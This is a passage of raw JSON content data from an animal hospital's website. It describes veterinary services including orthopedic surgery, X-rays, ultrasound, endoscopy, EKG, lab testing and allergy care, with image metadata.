Dog-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg","size":148517,"width":1444,"height":964,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1hT9L76dDPApRDIdJtH3fA"},"hideService":true,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"Vf922K3XvtPwEHy9PvZ4Y"},"serviceName":"Orthopedic Surgery","serviceUrl":"orthopedic-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Orthopedic surgery can help pets who suffer from joint problems, torn ligaments, broken bones, and even help correct congenital problems.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Orthopedic surgery treats bones, joints, ligaments, and muscles—areas in which your pet may feel pain in from a variety of conditions. If veterinary orthopedic surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need orthopedic surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Orthopedic surgery can help animals who suffer from joint problems, torn ligaments, broken bones, and can even help correct congenital problems. Most orthopedic surgery is focused around the cranial cruciate ligament (CCL), sometimes referred to as the Anterior Cruciate Ligament (ACL).","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I seek orthopedic care for my pet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pay attention to the way your pet is moving around, any unusual changes may mean they have an orthopedic condition.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Typical symptoms of an orthopedic disorder include difficulty getting up, favoring a leg intermittently when walking, limping - swelling in the leg, stiffness or decreased activity level. If you notice any of these problems, you should take your pet to our facility for an examination. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How are typical orthopedic injuries treated?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial Plateau Leveling Osteotomy (TPLO)","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial plateau leveling osteotomy is used to repair a torn ligament by changing the dynamic of the animal’s knee. The ligament becomes irrelevant to the stability of the knee by counteracting the force that caused the ligament to tear. The reconstructive surgery cuts the tibia bone, rotates it, and becomes held in place with metal plates. This is an extremely effective long-term solution for the injury.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial Tuberosity Advancement (TTA)","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tibial tuberosity advancement is a reconstructive surgery used to repair a torn ligament by changing the dynamic of the ligament so that it is no longer necessary for the stabilization. The surgery uses titanium implants and has a quick recovery time.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Luxating Patella Surgery","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Patellar luxation is a dislocated knee cap and most commonly seen in small breed dogs. Most patellar luxation occurs when the patellar displaces from its normal position to the inside of the knee. Pets with this condition may have an intermittent non-weight bearing lameness and you may even hear a popping noise in their knee. There are many ways to treat this from a simple knee brace for a Grade 1 luxation, to realignment surgery for lower grade luxations. Bring your pet in so we can determine the best way to treat the luxation. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Fracture Repairs","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"A fracture is a break in the bone or cartilage and can be repaired from simple external splinting to more advanced internal plating. Fractures are typically caused by trauma, a disease or tumor in the bone, or stress applied to a certain bone. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. Using advanced technology, your pet's vital signs are monitored by our veterinary technicians, who will remain with your pet through recovery.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1qrMQDyUqg31jiUjjiH2U4"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Pink-Cast","title":null,"altText":"Dog on examination table with pink cast on","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-PinkCast","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ArIoOrMlKCb2k7MRwzFrp/9fc692f2b844e0df24a34d4c1ef04403/orthopedic-surgery-dog-cast.jpg","size":124315,"width":1198,"height":799,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"26X9678ntre9TtYpIiiJmG"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - Diagnostic Services","sectionHeadline":"Diagnostic Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2rpXMwUQDRffMwaPXw9lGq"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5wwFngd65BjMsClH4KHHcI"},"serviceName":"Radiography","serviceUrl":"radiography","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We’re equipped to perform routine radiography services to identify many types of illness or injury when pets are sick or suffer a trauma.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Radiography, also known as X-rays, is one of the most common and valuable medical diagnostic tools. X-rays are highly useful for screening areas of the body that have contrasting tissue densities, or when evaluating solid tissues. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need X-rays?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is sick or has suffered a trauma, X-rays provide a minimally invasive tool to help our doctors diagnose your pet. X-rays are also used in general wellness exams to diagnose potential problems before they become serious.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is X-ray testing appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We may recommend veterinary X-rays as part of a diagnostic procedure if your pet is experiencing any health conditions or as a preventive measure in a routine senior wellness examination. We use radiology alone or in conjunction with other diagnostic tools depending on the patient’s condition. We’re fully equipped to perform routine radiology services to identify many types of illness or injury when pets are sick or suffer a trauma.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is X-ray testing used?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"X-rays can be used to detect a variety of ailments in animals including arthritis, tumors, bladder and kidney stones, and lung abnormalities such as pneumonia. They are also used to evaluate bone damage, the gastrointestinal tract, respiratory tract, genitourinary system, organ integrity, and even identify foreign objects that may have been ingested. Dental radiographs help distinguish healthy teeth from those that may need to be extracted, and identify any abnormalities beneath the gums including root damage, tumors, and abscesses. In some cases, we may need to sedate your pet or use short-acting general anesthesia.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7EGlOoymGodJsuH4s3SC1a"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff-Table","title":null,"altText":"Female doctor holding cat on table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff-Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/78vaukTkJMGb1DLnSqYf8X/de47e517cefbc14f1bd0d9fe33f3cdfd/radiography-cat-table.jpg","size":179137,"width":1382,"height":922,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2ybkKDbX738B4ApjwgRYLC"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5yl6dQeAarquVoyVFK9lbe"},"serviceName":"Diagnostic Ultrasounds ","serviceUrl":"diagnostic-ultrasounds","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An ultrasound is a highly useful tool when evaluating heart conditions, internal organs, cysts and tumors. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need an ultrasound?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"A veterinary ultrasound is an invaluable resource for evaluating heart conditions. It can detect alterations in abdominal organs and assist in the recognition of any cysts and tumors that may be present. Many times, x-rays will be utilized in combination with an ultrasound as they reveal the size, dimension, and position of the organ. With the ability for real-time monitoring, ultrasounds are also utilized for pregnancy diagnosis and development monitoring.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet get an ultrasound test?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"An ultrasound is excellent at evaluating your pet's internal organs. An ultrasound is usually recommended when our doctors find abnormalities on bloodwork or x-rays, or to monitor a disease process.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does ultrasound testing work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Ultrasound equipment directs a narrow beam of high frequency sound waves into the area of interest. The sound waves either transmit through, reflect, or absorb in the tissues that they encounter. Any ultrasound waves that are reflected will return as echoes and convert into an image that is displayed on the monitor, giving a 2-dimensional image of the tissues under examination. With the ability to obtain real time information, outcomes can often be determined immediately.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The exam is completely painless. Light sedation may be used to help the patient lie comfortably while the scan is being performed. Your pet may need to be shaved in the area of interest, as veterinary ultrasound images are of better quality if they have complete contact with the skin.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4TpSpYfGLzpp2wbZHsPMid"},"name":"IMAGE CONTAINER - MASTER - Diagnostic Ultrasound ","title":null,"altText":"A close up of the face of a black and white dog laying outside in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - MASTER - Clinic - Westridge Animal Hospital 0565","url":"https://images.ctfassets.net/rt5zmd3ipxai/iNZkbOqdWo7O6T4ol1xQ9/dad1cc58f1bbface931841c7e5f86023/diagnostic-ultrasounds-dog-laying-down.jpg","size":203412,"width":1254,"height":1254,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2XpstjVuigWRnau5liotoF"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"BtZey2VHEpITgMikJaldd"},"serviceName":"Endoscopy","serviceUrl":"endoscopy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"An endoscopy is a highly useful medical imaging tool used to examine your pet without actually examining an internal organ or obtaining a biopsy. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is a highly useful medical imaging tool used to examine your pet without actually examining an internal organ or obtaining a biopsy. To perform an endoscopy, your veterinarian uses a thin tubular instrument with a small camera on the end – called an endoscope – and inserts it into an opening of the body.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need an endoscopy?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is a highly useful medical imaging tool used to examine your pet when they are experiencing symptoms such as weight loss, vomiting, or diarrhea. With endoscopic equipment, your veterinarian can examine different internal organs like the lungs (bronchoscopy), the colon (colonoscopy), and the bladder (cystoscopy). For your pets, the endoscopy can provide a minimally invasive way for your vet to diagnose gastrointestinal conditions and cancer, or in some cases, it can also be used therapeutically for an interventional endoscopy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is an endoscopy appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is a highly useful medical imaging tool used to examine your pet less invasively. An endoscopy is usually recommended when our doctors find abnormalities on bloodwork or X-rays and need to confirm a diagnosis. It can also be used for therapeutic purposes, which is termed an interventional endoscopy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is an endoscopy used?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is performed with either a flexible endoscope (bronchoscopy, colonoscopy, or endoscopy) or with a rigid endoscope (arthroscopy, cystoscopy, laparoscopy, proctoscopy, rhinoscopy, or thoracoscopy). The machine is made up of a tube that enters the body, an eyepiece, and a control section for the doctor to maneuver the equipment. Additionally, there are two channels within the endoscope. One channel can be used for various endoscopic tools to collect fluids or samples, and the other allows air or water to pass through. Special video cameras can also be attached that allow viewing of the procedure on a screen or recording a video of the procedure.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Endoscopies performed on humans only require light sedation, however,  because animals don’t understand that a veterinary team is trying to help them, they will need to be sedated under general anesthesia for the duration of the procedure.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"78SPERnX6AClpzSWkfBHyk"},"name":"IMAGE CONTAINER - MASTER - INCLINIC - DIET \u0026 NUTRITION - CAT - CHECKUP","title":null,"altText":"Tabby brown cat is getting a checkup from a Veterinarian. Checking his / her pulse. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-CheckUp","url":"https://images.ctfassets.net/rt5zmd3ipxai/4yQpxAis7KSS2zRl4osd92/58eb97897c3036004b8796042a5a5f74/endoscopy-cat-checkup.jpg","size":179899,"width":1382,"height":922,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"73HcbNMeNpBIQgVS30sL19"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5HYSqQAFRkUsRFeJqr0dL6"},"serviceName":"EKG","serviceUrl":"ekg","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We use electrocardiography to measure and evaluate the electrical activity of the heart to diagnose potential heart conditions your pet may suffer from.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Electrocardiography, also referred to as EKG, is a diagnostic tool used to measure the electrical activity of the heart. The recorded measurements are then reviewed by a cardiologist to screen for or monitor any heart conditions.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need electrocardiography?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is having heart-related health issues, diagnostic tools such as an EKG or Echocardiogram can be used to help diagnose the problem and provide direction to your doctor as to treatment options.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet need electrocardiography?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our doctors may recommend an EKG if they hear that your pet has a heart murmur during an exam, if we are planning to schedule anesthesia for your senior pet, or if they are experiencing any symptoms of heart related conditions. If your pet is experiencing symptoms such as lethargy, fainting, shortness of breath, or other irregular behaviors, contact us immediately as those could be indications of heart disease.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does electrocardiography work? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinarians use EKG testing and echocardiograms to evaluate your pet's heart. They are both noninvasive, safe with no risk of exposure to radiation, and only take a few minutes. They’re performed typically with the pet lying down on a padded table.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The EKG is an effective tool that measures the electrical efficiency of the heart. It’s commonly used to evaluate the heart rhythm, identify abnormalities in the heartbeat, and potential damage to the heart muscle and tissue. An echocardiogram uses ultrasound technology, or high-frequency sound waves, produced by a transducer and directed towards the chest. These two exams used together can greatly increase the accuracy of diagnosis of many heart conditions for your dog or cat.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6fHTkMcvRdlTrznCAzRIZ1"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Staff-Shake","title":null,"altText":"A small tan dog sitting on an exam table, getting a checkup, and shaking a paw with a female veterinarian","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Dog-Staff-Shake ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5dgQoqjecx7WFVifAP8IV3/026fa67b823aaf249e40e43484ad7b04/ekg-dog-shake.jpg","size":177186,"width":1365,"height":911,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"B0LtCEg7vwtjl7Kyiynh7"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6ERFRdl2w6uKHnlUPbI5pa"},"serviceName":"Laboratory Services","serviceUrl":"laboratory-services","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Diagnostic testing can identify problems your pet may be experiencing so that proper treatment can begin before a condition worsens.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Unfortunately, pets can’t tell us where it hurts, and oftentimes, a healthy appearing animal may be masking symptoms of disease or illness. We recommend veterinary diagnostic testing to identify any problems and to begin treatment as early as possible. These tests are especially helpful when symptoms are unspecific or hard to define.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would laboratory work be needed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Most laboratory work is done through routine wellness exams as directed by our doctors. For emergencies or unscheduled visits, our diagnostic lab will run various tests to determine the best treatment for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We recommend regular tests to determine your pet’s health. If any concerns or conditions are found, we will help you decide on proper treatment. If your pet is showing irregular behavior, please schedule an appointment as soon as possible. Our doctors will determine which laboratory services are appropriate during your exam.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do veterinarians use laboratory work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"To ensure a proper diagnosis, we first examine your pet by looking at their eyes, ears, and skin; then we check their cardiovascular, neurological, gastrointestinal, and skeletal systems for any abnormalities. We will then perform blood and/or urine tests if necessary to check their kidneys, liver, pancreas, and endocrine system. Based on your pet’s condition, we may recommend further diagnostic testing.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned that something may be wrong with your pet, please call us to schedule a medical assessment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"147k9ZTzvdweL305s0RUvT"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff","title":null,"altText":"Female doctor holding cat with male technician performing a blood draw","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1SxUMGYTqJXQh33L8TUL0d/5daf6e42ed4990585c538440bbeae028/laboratory-services-holding-cat.jpg","size":193310,"width":1348,"height":899,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"3Gdod7pX19Y8g7EQR0Nwrn"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4MepV94RhOVGIryKbKkqYE"},"serviceName":"Allergies","serviceUrl":"allergies","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Allergies can make life uncomfortable for your pet. Protect them from irritation with proper testing and treatment to relieve any symptoms.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Allergies such as skin, bacterial, and food sensitivities make life uncomfortable for your pet. Protect your cat, dog, or other animal from irritating allergies with a proper diagnosis.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why should my pet get tested for allergies?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With a proper diagnosis, we can implement a long-term treatment plan to help relieve symptoms and improve your pet’s quality of life. Every environment is unique and every animal species and breed have their own reactions to those environments.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should my pet get tested?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Your pet deserves to be free of discomfort. The first step in allergy treatment is preliminary testing through a routine wellness exam. If your pet is currently showing signs of discomfort, please schedule an appointment with our veterinarians as soon as possible. Allergic reaction symptoms include:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"scratching","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"shaking of the head","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"rubbing of the ears or muzzle","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"licking of the feet","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"raised circular lesions","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"generalized flakiness and hair loss","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"intense itching\n ","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does allergy testing work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We’re determined to help you discover the cause of your pet’s irritation. We will recommend the best long-term treatment plans to get them back on track to live their happy, healthy life. Veterinary allergy testing can be done in a variety of ways, including hypoallergenic diet testing to determine food allergies. We can diagnose and address these types of allergies in hospital or we can refer you to a dermatologist or other specialist.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Allergy Types","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bacterial Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Staph bacteria that are normally present in the environment can produce an allergic response in some dogs. In animals with poor immune systems, the bacteria can invade the deeper layers of the skin and cause an infection called pyoderma. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Contact Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Contact allergies are not commonly seen in pets. This form of allergy is a local reaction to some type of chemical. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Inhalant Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Inhalant allergies, or atopy, is the most common kind of allergy seen in pets. Allergic reactions may be from tree pollen, grass pollen, weed pollen, mold spores, and house dust mites. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Food Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Food allergies typically take a long time to develop and can display themselves as skin problems or digestive issues. ","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3mGcNEv1MLSQLpPzwZbkos"},"name":"IMAGE CONTAINER - MASTER Nature - 